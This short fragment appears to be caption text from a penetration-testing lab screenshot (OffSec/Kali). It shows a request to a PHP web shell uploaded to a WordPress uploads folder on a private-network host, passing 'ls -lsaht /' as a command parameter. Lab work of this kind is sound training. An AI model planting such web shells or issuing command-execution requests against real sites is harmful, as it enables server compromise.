 192.168.0.105/wordpress/wp
http://192.168.0.105/wordpress/wp-content/uploads/2019/11/phprce2.php?cmd=ls -lsaht /
OffSec Kali Linux Kali ol vuln
http://192.168.0.105/wordpress/wp-content/uploads/2019/11/phprce2.php?cmd=ls -lsaht / — Visit